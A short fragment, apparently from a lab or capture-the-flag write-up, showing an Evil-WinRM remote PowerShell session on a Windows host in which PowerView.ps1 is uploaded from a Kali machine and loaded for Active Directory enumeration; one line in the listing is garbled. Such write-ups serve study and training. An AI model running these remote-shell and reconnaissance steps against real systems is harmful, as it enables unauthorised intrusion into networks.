 *Evil-WinRM* PS C:\Users\superman\Documents> upload /home/kali/Desktop/AD/powerview.ps1
Info: Uploading /home/kali/Desktop/AD/powerview.ps1 to C:\Users\superman\Documents\powerview.ps1
*Evil-WinRM* PS C:\Users\superman\Documents>
*Evil-WinRM* PS C:\Users\superman\Documents> ls
Directory: C:\Users\superman\Documents
request_s... smuggler
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/22/2022 4:33 PM 770280 powerview.ps1
-a---- 8/22/2022 4:36 PM 770280 pv.ps1
*Evil-WinRM* PS C:\Users\superman\Documents> . .\powerview.ps1